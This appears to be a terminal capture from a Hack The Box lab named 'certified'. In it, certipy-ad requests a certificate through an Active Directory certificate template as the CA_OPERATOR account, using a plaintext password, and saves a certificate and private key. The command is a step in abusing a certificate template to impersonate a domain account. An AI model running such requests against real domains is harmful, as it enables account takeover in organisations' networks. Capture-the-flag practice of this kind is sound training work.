 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ certipy-ad req -username CA_OPERATOR@certified.htb -p "NewPass123" -ca CERTIFIED-DC01-C
A -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'ca_operator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ca_operator.pfx'